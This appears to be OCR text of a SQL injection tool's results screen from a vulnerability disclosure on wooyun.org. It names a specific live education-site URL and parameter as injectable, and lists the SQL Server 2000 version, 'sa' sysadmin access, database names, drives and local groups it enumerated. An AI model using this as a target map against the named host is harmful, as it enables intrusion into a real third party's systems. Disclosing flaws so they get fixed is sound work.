 URL http://zy.hnteacher.net:8082/news.aspx?nid=6 GET
Type Integer DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft CorporationStandard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
Db Name channelWeb2
Server Name SERVER05
Host Name SERVER05
System User sa
Current User dbo
Privilege sysadmin
Databases master, tempdb, model, msdb, pubs, Northwind, netweb, channelWeb1, channelWeb2, channelWeb3, CoursesManage, CoursesManage2, CoursesManage3, channelWeb4,
Drivers C:\, D:\,
Localgropus Administrators, Backup Operators, Distributed COM Users, Guests, HelpServicesGroup, IIS_WPG, Network Configuration Operators, Performance Log Users, Performance Monitor Users, Power Users, Print Operators, Remote Desktop Users, Replic...
www.wooyun.org